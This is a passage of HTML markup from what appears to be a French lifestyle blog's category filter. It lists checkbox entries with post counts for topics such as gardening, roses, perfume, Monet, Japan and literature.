data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-8f3d1155f6c5f08963280e6967f97931"><label class="sf-label-checkbox" for="sf-input-8f3d1155f6c5f08963280e6967f97931">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-59ce6739b09a33bcf44e63b899120d02"><label class="sf-label-checkbox" for="sf-input-59ce6739b09a33bcf44e63b899120d02">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-132337b350a82fa39dd7d4c5946935c0"><label class="sf-label-checkbox" for="sf-input-132337b350a82fa39dd7d4c5946935c0">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-542c86d1e379bf7ab1ed41440f9509ad"><label class="sf-label-checkbox" for="sf-input-542c86d1e379bf7ab1ed41440f9509ad">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-1e308161ae88bea1add9cff5aba73455"><label class="sf-label-checkbox" for="sf-input-1e308161ae88bea1add9cff5aba73455">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-68efe7b9722c1aedfbdafd831a0e0972"><label class="sf-label-checkbox" for="sf-input-68efe7b9722c1aedfbdafd831a0e0972">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-1c18dc3e5d835088bdfa87bfc88db376"><label class="sf-label-checkbox" for="sf-input-1c18dc3e5d835088bdfa87bfc88db376">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-378d3c3918b16e6694aacfb034cdd38a"><label class="sf-label-checkbox" for="sf-input-378d3c3918b16e6694aacfb034cdd38a">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-cf405cb7e147225db58ef81945bf9fb9"><label class="sf-label-checkbox" for="sf-input-cf405cb7e147225db58ef81945bf9fb9">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-edfd5f35909200e1403cb6fe2ef7ba6a"><label class="sf-label-checkbox" for="sf-input-edfd5f35909200e1403cb6fe2ef7ba6a">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-b90a39be65329d84a3379acd43395903"><label class="sf-label-checkbox" for="sf-input-b90a39be65329d84a3379acd43395903">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-b7ed8e139f4fc6385823ad813e662383"><label class="sf-label-checkbox" for="sf-input-b7ed8e139f4fc6385823ad813e662383">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-d55d68f03d3955ec4c0a1ff4e849b648"><label class="sf-label-checkbox" for="sf-input-d55d68f03d3955ec4c0a1ff4e849b648">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-6bfff09654d3d9cecadb9851cfe646f0"><label class="sf-label-checkbox" for="sf-input-6bfff09654d3d9cecadb9851cfe646f0">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-9d5e71e0ab0eb1ba238141791775f0be"><label class="sf-label-checkbox" for="sf-input-9d5e71e0ab0eb1ba238141791775f0be">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-67fe51c174b8e6c6027ebbd52162ea35"><label class="sf-label-checkbox" for="sf-input-67fe51c174b8e6c6027ebbd52162ea35">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-00203eb06e00ca866923732c35c58faf"><label class="sf-label-checkbox" for="sf-input-00203eb06e00ca866923732c35c58faf">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-25a97755e1f9194a87c13f0884f48493"><label class="sf-label-checkbox" for="sf-input-25a97755e1f9194a87c13f0884f48493">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-ae65812502cbdbb7c7f9a7f0701eb934"><label class="sf-label-checkbox" for="sf-input-ae65812502cbdbb7c7f9a7f0701eb934">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-4ba51a8a94829d505c6a8dfc9c7cc9c7"><label class="sf-label-checkbox" for="sf-input-4ba51a8a94829d505c6a8dfc9c7cc9c7">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-07d702c1ffe5c00fb7cb3cd816afda21"><label class="sf-label-checkbox" for="sf-input-07d702c1ffe5c00fb7cb3cd816afda21">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-36b95110e7430a2550cf6de5549b992b"><label class="sf-label-checkbox" for="sf-input-36b95110e7430a2550cf6de5549b992b">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-55488e568b8c4d894abbe7cfe42fd708"><label class="sf-label-checkbox" for="sf-input-55488e568b8c4d894abbe7cfe42fd708">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-b09a153f3c5f5e5f742312cbdd2e4876"><label class="sf-label-checkbox" for="sf-input-b09a153f3c5f5e5f742312cbdd2e4876">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-696ced30bce4c895666f50f983f96f9d"><label class="sf-label-checkbox" for="sf-input-696ced30bce4c895666f50f983f96f9d">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-ccd696055129cac56484ebbbc2b1d4cd"><label class="sf-label-checkbox" for="sf-input-ccd696055129cac56484ebbbc2b1d4cd">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-aaee9c3807d0ded520aa96e950b93568"><label class="sf-label-checkbox" for="sf-input-aaee9c3807d0ded520aa96e950b93568">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-cd462343f077ddff11d446d5b199c61a"><label class="sf-label-checkbox" for="sf-input-cd462343f077ddff11d446d5b199c61a">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-ff56f7c3830e9b1d25c52e8ca3f028d3"><label class="sf-label-checkbox" for="sf-input-ff56f7c3830e9b1d25c52e8ca3f028d3">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-a53b8a0b3a9556771e48672d9c585d69"><label class="sf-label-checkbox" for="sf-input-a53b8a0b3a9556771e48672d9c585d69">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-3307b4d373de7b4026913339bcb9f3c5"><label class="sf-label-checkbox" for="sf-input-3307b4d373de7b4026913339bcb9f3c5">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-ff70e70f4736e08ae197d0085255ddb2"><label class="sf-label-checkbox" for="sf-input-ff70e70f4736e08ae197d0085255ddb2">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-91c89ffead8ca12508746734a337f3ae"><label class="sf-label-checkbox" for="sf-input-91c89ffead8ca12508746734a337f3ae">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-a6e544ad84bf2bd25876620a9e12d59f"><label class="sf-label-checkbox" for="sf-input-a6e544ad84bf2bd25876620a9e12d59f">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-87cd8934154746c7791757f3eb15f8b5"><label class="sf-label-checkbox" for="sf-input-87cd8934154746c7791757f3eb15f8b5">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-2fa4e6ae05794470aa54465c344c0240"><label class="sf-label-checkbox" for="sf-input-2fa4e6ae05794470aa54465c344c0240">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-456652618fac4c06223eaef54655b8cf"><label class="sf-label-checkbox" for="sf-input-456652618fac4c06223eaef54655b8cf">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-721d1fba863451ae8c867b981850e95b"><label class="sf-label-checkbox" for="sf-input-721d1fba863451ae8c867b981850e95b">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-f1baebb3a95963e61abb0c885131cc46"><label class="sf-label-checkbox" for="sf-input-f1baebb3a95963e61abb0c885131cc46">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-1ff52ccf3d68ebb0f55a4f14318a4741"><label class="sf-label-checkbox" for="sf-input-1ff52ccf3d68ebb0f55a4f14318a4741">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-0e7bd7c72943346206589c72d94522d0"><label class="sf-label-checkbox" for="sf-input-0e7bd7c72943346206589c72d94522d0">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-018387c850911e057224448b9f3c7e2c"><label class="sf-label-checkbox" for="sf-input-018387c850911e057224448b9f3c7e2c">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-dc910a0772420a926e42265ee9d08a63"><label class="sf-label-checkbox" for="sf-input-dc910a0772420a926e42265ee9d08a63">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-3e363cf87687555bb38808fdfb219395"><label class="sf-label-checkbox" for="sf-input-3e363cf87687555bb38808fdfb219395">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-fad96cb450e71d8bb0b791393e09dbf8"><label class="sf-label-checkbox" for="sf-input-fad96cb450e71d8bb0b791393e09dbf8">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-fa06a7abbd1d4cecafc3385f3559ed4e"><label class="sf-label-checkbox" for="sf-input-fa06a7abbd1d4cecafc3385f3559ed4e">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-53327a23ae27f1aa353576e128885685"><label class="sf-label-checkbox" for="sf-input-53327a23ae27f1aa353576e128885685">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-70f0ea9be3ee0280e2392d9042d6e4b1"><label class="sf-label-checkbox" for="sf-input-70f0ea9be3ee0280e2392d9042d6e4b1">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-0a744b5db183b0696f7b783762b9fdc3"><label class="sf-label-checkbox" for="sf-input-0a744b5db183b0696f7b783762b9fdc3">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-14031ec2511886f843ba5a3313bf96f2"><label class="sf-label-checkbox" for="sf-input-14031ec2511886f843ba5a3313bf96f2">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-4ed8c9e2813947c1db293dc7dacc1098"><label class="sf-label-checkbox" for="sf-input-4ed8c9e2813947c1db293dc7dacc1098">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-69ddf3d7a735d6c31f1cff161d1f73b6"><label class="sf-label-checkbox" for="sf-input-69ddf3d7a735d6c31f1cff161d1f73b6">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-75cc29cb57e62fba45e2f66d7d78de4e"><label class="sf-label-checkbox" for="sf-input-75cc29cb57e62fba45e2f66d7d78de4e">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-4ac841e77cd0de65f820f555673cacdc"><label class="sf-label-checkbox" for="sf-input-4ac841e77cd0de65f820f555673cacdc">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-da51a430dae6ae6a2b1bddbc6f9640b5"><label class="sf-label-checkbox" for="sf-input-da51a430dae6ae6a2b1bddbc6f9640b5">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-4b9391f9c94ee9bb2993b9659312aaf1"><label class="sf-label-checkbox" for="sf-input-4b9391f9c94ee9bb2993b9659312aaf1">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-c3a1d1b103ea4a49f7b48b83e5b83efe"><label class="sf-label-checkbox" for="sf-input-c3a1d1b103ea4a49f7b48b83e5b83efe">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-181f010aeac0ab36b9eeb97db0601f15"><label class="sf-label-checkbox" for="sf-input-181f010aeac0ab36b9eeb97db0601f15">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-a943c52f92d4ba7a56eecf0c7c156b68"><label class="sf-label-checkbox" for="sf-input-a943c52f92d4ba7a56eecf0c7c156b68">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-96d44b4c12d56c5a6a3c888d49e15e82"><label class="sf-label-checkbox" for="sf-input-96d44b4c12d56c5a6a3c888d49e15e82">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-34b0e40d23445b5ffbc3fd342a3c0924"><label class="sf-label-checkbox" for="sf-input-34b0e40d23445b5ffbc3fd342a3c0924">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-0a07918321ae38237059a0915d325d6c"><label class="sf-label-checkbox" for="sf-input-0a07918321ae38237059a0915d325d6c">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-67b6470bbdbf059cd1ddb4034a6403d4"><label class="sf-label-checkbox" for="sf-input-67b6470bbdbf059cd1ddb4034a6403d4">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-7b90d4535dd5539f21766413e9dbb988"><label class="sf-label-checkbox" for="sf-input-7b90d4535dd5539f21766413e9dbb988">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-cb2c096cb5a2fe17c53f9f544ac8f2d9"><label class="sf-label-checkbox" for="sf-input-cb2c096cb5a2fe17c53f9f544ac8f2d9">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-dbee8c718d74381cc316fab83d8ea715"><label class="sf-label-checkbox" for="sf-input-dbee8c718d74381cc316fab83d8ea715">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-2e718a43de9b06db25476d3efc02206f"><label class="sf-label-checkbox" for="sf-input-2e718a43de9b06db25476d3efc02206f">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-d48b01097a2d1daf4ff5c3303aa9e9df"><label class="sf-label-checkbox" for="sf-input-d48b01097a2d1daf4ff5c3303aa9e9df">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-bb1c51c66e86321d5bbdf88800934806"><label class="sf-label-checkbox" for="sf-input-bb1c51c66e86321d5bbdf88800934806">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-e2a4cfed8375c475cd1bdfa739be4f54"><label class="sf-label-checkbox" for="sf-input-e2a4cfed8375c475cd1bdfa739be4f54">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-14b3f6d46d9bc90d4129b403504a2dce"><label class="sf-label-checkbox" for="sf-input-14b3f6d46d9bc90d4129b403504a2dce">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-97acb0c9261ec729c00fe9dbd0ef3d08"><label class="sf-label-checkbox" for="sf-input-97acb0c9261ec729c00fe9dbd0ef3d08">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-4868bf24ddb62a06a3b84ad86c68d971"><label class="sf-label-checkbox" for="sf-input-4868bf24ddb62a06a3b84ad86c68d971">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-46f8203248b05c06a0e5027d165dcc76"><label class="sf-label-checkbox" for="sf-input-46f8203248b05c06a0e5027d165dcc76">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-1f5fba73325d7e598b1a96f5087714d3"><label class="sf-label-checkbox" for="sf-input-1f5fba73325d7e598b1a96f5087714d3">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-3b078219280cce0e676c8b8aa13d7c69"><label class="sf-label-checkbox" for="sf-input-3b078219280cce0e676c8b8aa13d7c69">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-7fdd2faed2f941839290dfffa294d799"><label class="sf-label-checkbox" for="sf-input-7fdd2faed2f941839290dfffa294d799">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-1eaaca2837befff583c0af13fef37ad7"><label class="sf-label-checkbox" for="sf-input-1eaaca2837befff583c0af13fef37ad7">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-4efa60a55c329fdb54311b293aa32409"><label class="sf-label-checkbox" for="sf-input-4efa60a55c329fdb54311b293aa32409">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-c403021ee8006199434b8f55e3babdcf"><label class="sf-label-checkbox" for="sf-input-c403021ee8006199434b8f55e3babdcf">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-4523ac5706395ac48181084b57e39d5e"><label class="sf-label-checkbox" for="sf-input-4523ac5706395ac48181084b57e39d5e">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-39bbf2bce046c225d91059bb6b6567b7"><label class="sf-label-checkbox" for="sf-input-39bbf2bce046c225d91059bb6b6567b7">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-2b080714e713a7eb96d7bd4059e949a8"><label class="sf-label-checkbox" for="sf-input-2b080714e713a7eb96d7bd4059e949a8">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-3880b3c8cf9a9278fd1b2f892217fc87"><label class="sf-label-checkbox" for="sf-input-3880b3c8cf9a9278fd1b2f892217fc87">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-e816dc4abbabf1366df3e374fa736a41"><label class="sf-label-checkbox" for="sf-input-e816dc4abbabf1366df3e374fa736a41">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-2a8e1524efac9e27abfa19b112f80057"><label class="sf-label-checkbox" for="sf-input-2a8e1524efac9e27abfa19b112f80057">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" 